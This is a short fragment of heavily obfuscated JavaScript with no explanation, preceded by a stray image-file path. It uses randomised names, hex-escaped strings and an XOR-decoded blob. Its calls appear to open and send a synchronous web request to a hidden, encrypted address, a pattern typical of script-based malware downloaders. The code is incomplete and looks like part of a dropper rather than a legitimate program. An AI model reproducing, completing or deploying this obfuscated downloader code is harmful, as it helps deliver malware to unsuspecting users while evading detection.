 function Jb() {
    var csx = "\x45" + "v" + "j" + "P" + "P" + "e" + "a" + "Z" + "\x6D" + "\x55" + "\x4F" + "\x6B" + "2" + "\x6E" + "z" + "\x6A" + "3" + "J" + "5" + "\x41";
    var Ra = "36130434";
    var ak=DJF(Ra,csx);
    return ak;
}
function Qz(h, B)
{
    var qO=245305;
    var mx=qO+16295;
    var q=mx/300;
    var Zc=q-872;
    h[Qb()](etF(), B, Zc);
    try {
        h[Jb()]();
    } catch (dh) {
        return (1-1);
    }
    return 1;
}
function In() {
    var bS=DJF("2E3812420A1E5D0C311147204B27333F0E5B465F5C0A3C151B22167925230846555F06462710513803276929045B43445D003E1F1B39073623204941435B5C03231F","FLf201riSx4UfT");
    return bS;
}